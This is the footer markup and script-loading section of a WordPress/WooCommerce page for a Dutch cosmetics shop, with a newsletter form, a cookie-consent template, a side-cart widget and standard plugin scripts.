				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f00a98e" data-id="f00a98e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d41c507" data-id="d41c507" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a4f766f" data-id="a4f766f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2be108e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2be108e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="280"/>
			<input type="hidden" name="form_id" value="2be108e"/>
			<input type="hidden" name="referer_title" value="Home Bkp - Alles Voor Cosmetica" />

							<input type="hidden" name="queried_id" value="14403"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-616f8bdce15ad g5core__el-width-1440 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="616f8bdce15ad" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9b789c1 order-2 el-order-lg-1" data-id="9b789c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-43d738e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43d738e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bd4a174" data-id="bd4a174" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0249b4 elementor-widget elementor-widget-text-editor" data-id="c0249b4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© AVC 2026</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-db74144" data-id="db74144" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2a75b78 order-1 el-order-lg-2" data-id="2a75b78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e2b850 elementor-widget elementor-widget-image" data-id="7e2b850" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2880" height="785" src="https://allesvoorcosmetica.nl/wp-content/uploads/2021/10/AVC-LOGO-ZWART-WIT-2.0_V2.png" class="attachment-full size-full wp-image-11452" alt="" srcset="https://allesvoorcosmetica.nl/wp-content/uploads/2021/10/AVC-LOGO-ZWART-WIT-2.0_V2.png 2880w, https://allesvoorcosmetica.nl/wp-content/uploads/2021/10/AVC-LOGO-ZWART-WIT-2.0_V2-300x82.png 300w, https://allesvoorcosmetica.nl/wp-content/uploads/2021/10/AVC-LOGO-ZWART-WIT-2.0_V2-1024x279.png 1024w, https://allesvoorcosmetica.nl/wp-content/uploads/2021/10/AVC-LOGO-ZWART-WIT-2.0_V2-768x209.png 768w, https://allesvoorcosmetica.nl/wp-content/uploads/2021/10/AVC-LOGO-ZWART-WIT-2.0_V2-1536x419.png 1536w, https://allesvoorcosmetica.nl/wp-content/uploads/2021/10/AVC-LOGO-ZWART-WIT-2.0_V2-2048x558.png 2048w, https://allesvoorcosmetica.nl/wp-content/uploads/2021/10/AVC-LOGO-ZWART-WIT-2.0_V2-600x164.png 600w" sizes="(max-width: 2880px) 100vw, 2880px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e342df order-3" data-id="4e342df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12df128 elementor-widget elementor-widget-image" data-id="12df128" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="313" height="28" src="https://allesvoorcosmetica.nl/wp-content/uploads/2021/10/icon-pay.png" class="attachment-full size-full wp-image-189" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f34a223 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="f34a223" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf0cf8a" data-id="cf0cf8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d214a4 elementor-section-full_width footer-fix-menu elementor-section-height-default elementor-section-height-default" data-id="3d214a4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-beee86a footer-home-icon" data-id="beee86a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-940c469 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="940c469" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allesvoorcosmetica.nl/" class="elementor-icon" tabindex="-1">
				<i aria-hidden="true" class="fas fa-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Home					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-116b1c2 footer-contact-icon" data-id="116b1c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a05e639 mobile-toggle-bottom elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="a05e639" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/product-category/wimpers-en-wenkbrauwen/refectocil-wimpers-en-wenkbrauwen/refectocil-kits/" class="elementor-icon" tabindex="-1">
				<i aria-hidden="true" class="fas fa-th-large"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Categorieën					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-91a330e footer-shop-icon" data-id="91a330e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-feabc21 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="feabc21" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/cart/" class="elementor-icon" tabindex="-1">
				<i aria-hidden="true" class="fas fa-shopping-basket"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Cart					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fb9667c footer-cart-icon" data-id="fb9667c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437c883 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="437c883" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allesvoorcosmetica.nl/my-account/" class="elementor-icon" tabindex="-1">
				<i aria-hidden="true" class="fas fa-user"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Account					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>
</footer>	</div><!-- /.site-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/glowing/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4"> <button class="cky-banner-btn-close" data-cky-tag="close-button" aria-label="Close"> <img src="https://allesvoorcosmetica.nl/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Wij hechten waarden aan uw privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We gebruiken cookies om jouw ervaring te verbeteren, gepersonaliseerde advertenties te laten zien en websitegedrag te analyseren. Klik op "Accepteren" om de beste website ervaring te krijgen. </p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Personaliseren" data-cky-tag="settings-button" style="color:#E8D4D5;background-color:transparent;border-color:#E8D4D5">Personaliseren</button>  <button class="cky-btn cky-btn-accept" aria-label="Accepteren" data-cky-tag="accept-button" style="color:#212121;background-color:#e8d4d5;border-color:#e8d4d5">Accepteren</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#f4f4f4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Voorkeuren Instellen</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://allesvoorcosmetica.nl/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121">  </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#E8D4D5;background-color:transparent;border-color:#E8D4D5"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Opslaan" data-cky-tag="detail-save-button" style="color:#E8D4D5;background-color:transparent;border-color:#E8D4D5"> Opslaan </button> <button class="cky-btn cky-btn-accept" aria-label="Accepteren" data-cky-tag="detail-accept-button" style="color:#212121;background-color:#e8d4d5;border-color:#e8d4d5"> Accepteren </button> </div></div></div></div></script><svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
			</defs>
</svg>

<div class="xoo-wsc-modal">

	


<div class="xoo-wsc-container">

	
	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		
					<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>
		
		
	</div>



	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Winkelwagen</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>


		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Je winkelwagen is leeg</span><a class="button btn" href="https://allesvoorcosmetica.nl/shop/">Terug naar shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		


<div class="xoo-wsc-ft-extras">

	
		
</div>


<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn button btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue">Verder winkelen</a>
</div>


<div class="xoo-wsc-payment-btns">
	</div>
		
	</div>

	<span class="xoo-wsc-loader"></span>

</div>
	<span class="xoo-wsc-opac">

</div>

<div class="xoo-wsc-slider-modal">
	<div class="xoo-wsc-slider">

			<div class="xoo-wsc-notice-container" data-section="slider"><ul class="xoo-wsc-notices"></ul></div>	
	
	
		
	<span class="xoo-wsc-loader"></span>
	
</div></div>
<a class="g5core-back-to-top" href="#"><i class="fal fa-angle-up"></i></a>						<script id="g5core_custom_css_data">jQuery("style#g5core-custom-css").append(" ");</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Afbeelding op volledig scherm">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle volledig scherm"></button>
				<button class="pswp__button pswp__button--share" aria-label="Deel"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=1.2.75.4" id="mo-google-webfont-js"></script>
<script type="text/javascript" id="mailoptin-js-extra">
/* <![CDATA[ */
var mailoptin_globals = {"public_js":"https://allesvoorcosmetica.nl/wp-content/plugins/mailoptin/src/core/src/assets/js/src","public_sound":"https://allesvoorcosmetica.nl/wp-content/plugins/mailoptin/src/core/src/assets/sound/","mailoptin_ajaxurl":"/product-category/verzorging/beauty-face-maskers/beauty-face-eye-patch/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"false"};
//# sourceURL=mailoptin-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=1.2.75.4" id="mailoptin-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://allesvoorcosmetica.nl/wp-json/","nonce":"c93207086d","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-18 15:26:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Unable to connect. Please check your Internet connection.":["Kan geen verbinding maken. Controleer alstublieft uw internetverbinding."],"Could not get a valid response from the server.":["Kon geen geldige reactie van de server krijgen."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Uploaden media mislukt. Als dit een foto of een grote afbeelding is, verklein deze dan alstublieft en probeer opnieuw."],"The response is not a valid JSON response.":["De reactie is geen geldige JSON reactie."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://allesvoorcosmetica.nl/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c93207086d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://allesvoorcosmetica.nl/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://allesvoorcosmetica.nl/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1764700965" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/jquery.easing/jquery.easing.1.3.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/popper/popper.min.js?ver=1.14.7" id="popper-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/bootstrap/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/bootstrap-select/js/bootstrap-select.min.js?ver=1.13.14" id="bootstrap-select-js"></script>
<script type="text/javascript" id="bootstrap-select-i18n-js-extra">
/* <![CDATA[ */
var bootstrap_select_i18n = {"noneSelectedText":"Nothing selected","noneResultsText":"No results matched {0}","countSelectedText":{"single":"{0} item selected","multi":"{0} items selected"},"maxOptionsText":{"numAll":{"single":"Limit reached ({n} item max)","multi":"Limit reached ({n} items max"},"numGroup":{"single":"Group limit reached ({n} item max)","multi":"Group limit reached ({n} items max)"}},"selectAllText":"Select All","deselectAllText":"Deselect All","multipleSeparator":", ","doneButtonText":"Close"};
//# sourceURL=bootstrap-select-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/bootstrap-select/js/i18n/defaults.js?ver=1.13.14" id="bootstrap-select-i18n-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/ladda/spin.min.js?ver=1.0.5" id="ladda-spin-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/ladda/ladda.min.js?ver=1.0.5" id="ladda-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/ladda/ladda.jquery.min.js?ver=1.0.5" id="ladda-jquery-js"></script>
